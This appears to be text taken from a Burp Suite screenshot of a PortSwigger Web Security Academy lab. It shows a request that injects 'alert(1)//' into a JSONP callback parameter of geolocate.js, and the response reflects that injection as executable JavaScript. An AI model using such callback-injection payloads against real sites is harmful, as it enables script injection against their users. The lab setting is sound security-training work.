 Send Cancel < ▼ > ▼ Target: https://0a71000c0309374880be3ae100fb005c.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=alert(1)// HTTP/2
2 Host: 0a71000c0309374880be3ae100fb005c.web-security-academy.net
3 Cookie: country=[object Object]; session=r21P929OzgQrR9QrgRQSPzbfM2l3Qsn4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});